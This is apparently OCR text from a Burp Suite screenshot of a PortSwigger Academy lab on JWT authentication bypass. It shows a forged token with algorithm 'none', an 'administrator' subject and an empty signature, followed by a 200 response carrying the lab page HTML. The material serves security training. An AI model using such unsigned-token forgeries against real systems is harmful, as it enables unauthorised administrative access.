 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Logger++ Hackvertor JWT Editor Keys
2 × ...
Send Cancel < > Target: https://ace31f7b1e1ea182c048917200d6002f.web
Request
Raw Hex Hackvertor JSON Web Token \n
JWT 1 - eyJraWQiOiJkZmU3NWFjNC01M2RlLTQxMTctOTQxOC1kMDQwMjlhYTc ...
Serialized JWT
eyJ0eXAiOiJKV1QiLCJhbGciOiJub25lIn0.
eyJpc3MiOiJwb3J0c3dpZ2dlciIsInN1YiI6ImFkbWluaXN0cmF0b3IiLCJleHAiOjE2NTUxODQ3NTR9.
Copy Decrypt Verify
JWS JWE
Header
{
"typ": "JWT",
"alg": "none"
}
Format JSON
Compact JSON
Payload
{
"iss": "portswigger",
"sub": "administrator",
"exp": 1655184754
}
Format JSON
Compact JSON
Signature
Attack Sign Encrypt
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 Connection: close
5 Content-Length: 3377
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
11 <link href=/resources/css/labs.css rel=stylesheet>
12 <title>
&#74;&#87;&#84;&#32;&#97;&#117;&#116;&#104;&#101;&#110;&#116;&#105;&#99;&#97;&#116;&#105;&
#111;&#110;&#32;&#98;&#121;&#112;&#97;&#115;&#115;&#32;&#118;&#105;&#97;&#32;&#102;&#108;&
#97;&#119;&#101;&#100;&#32;&#115;&#105;&#103;&#110;&#97;&#116;&#117;&#114;&#101;&#32;&#118
;&#101;&#114;&#105;&#102;&#105;&#99;&#97;&#116;&#105;&#111;&#110;
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
JWT authentication bypass via flawed signature verification
</h2>
22 <a class=link-back href='
https://portswigger.net/web-security/jwt/lab-jwt-authentication-bypass-via-flawed-si
gnature-verification'>
23 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
24 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28 30' enable-background='
new 0 0 28 30' xml:space=preserve title=back-arrow>
25 <g>
26 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
27 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'>
</polygon>
28 </g>
29 </svg>
30 </a>
Search... 0 matches